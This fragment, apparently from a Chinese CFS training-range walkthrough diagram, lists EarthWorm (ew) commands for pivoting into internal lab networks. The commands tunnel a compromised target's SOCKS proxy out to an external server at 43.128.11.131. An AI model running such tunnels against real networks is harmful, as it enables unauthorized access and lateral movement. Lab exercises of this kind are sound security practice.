 ./ew -s lcx_slave
-d 43.128.11.131 -e 4888
流量转发
-f 192.168.22.22 -g 4455
将我们的服务器4888和目标二
开放的正向代理端口绑定
正向代理
./ew -s ssocksd -l 4455
开启4455端口的正向代理
通过Socks代理
服务器: 43.128.11.131
./ew -s lcx_listen -l 4578 -e 4888
将4888端口的转发到4578端口
使用socks连接4578端口即可进入目标二代理状态
目标一
192.168.1.106(VMnet1)
192.168.22.10(CFS靶场内网1)
目标二
192.168.22.22(CFS靶场内网1)
192.168.33.22(CFS靶场内网2)
目标三
192.168.33.33(CFS靶场内网2)